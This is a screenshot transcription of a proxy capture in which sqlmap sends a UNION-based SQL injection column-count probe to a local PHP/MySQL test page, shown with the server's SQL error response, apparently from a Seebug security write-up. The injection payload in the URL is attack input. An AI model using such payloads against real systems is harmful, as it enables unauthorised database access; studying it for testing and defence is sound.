 Request
Raw Params Headers Hex
GET
/sqlmap/mysql/get_int_rand.php?id=1%20UNION%20ALL%20SELECT%20NULL%2
CNULL%2CNULL%2CNULL%2CNULL--%20NvIh HTTP/1.1
Host: 127.0.0.1:10080
Accept: */*
User-Agent: sqlmap/1.1.7.15#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 23 Oct 2018 10:01:51 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Content-Length: 197
Connection: close
Content-Type: text/html
<html><body>
<b>SQL error:</b> The used SELECT statements have a different
number of columns<br>
<b>SQL results:</b>
<table border="1">
</table>
</body></html><br>static line<br>TN7wpVVnb1YUYL1wQu6
Seebug